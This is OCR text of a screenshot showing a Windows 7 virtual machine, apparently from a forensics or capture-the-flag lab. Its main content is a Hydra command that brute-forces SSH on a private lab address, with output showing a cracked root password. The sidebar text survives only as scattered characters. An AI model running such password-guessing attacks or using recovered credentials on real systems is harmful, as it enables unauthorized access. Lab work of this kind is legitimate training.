 嘿嘿嘿客 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
server.E01 PC.E01 嘿嘿嘿客
回收站
hydra
搜索 hydra
组织
捕获.PNG - Windows 照片查看器
文件(F) 打印(P) 电子邮件(E) 刻录(U) 打开(O)
收藏
下
桌
最
库
视
图
文
音
计算
网络
WinSCP
2444
hydra
XISE
adminer.
backuplo
CRY.py
db.opt.C
C:\Users\inside\Desktop\hydra\thc-hydra-windows-master\thc-hydra-windows-master>
hydra -L id.txt -P pwd.txt 192.168.232.148 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-04 14:57:
14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6078 login tries (l:3/p:2026
), ~380 tries per task
[DATA] attacking ssh://192.168.232.148:22/
[22][ssh] host: 192.168.232.148   login: root   password: nb7001
[STATUS] 2202.00 tries/min, 2202 tries in 00:01h, 3883 to do in 00:02h, 16 activ
捕获.PNG 拍摄日期: 指定拍摄日期 大小: 16.2 KB
PNG 图像 尺寸: 657 x 248 创建日期: 2021/5/4 14:59
dows 7
本 7601
不是正版
CH
7:18
2023/5/25
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。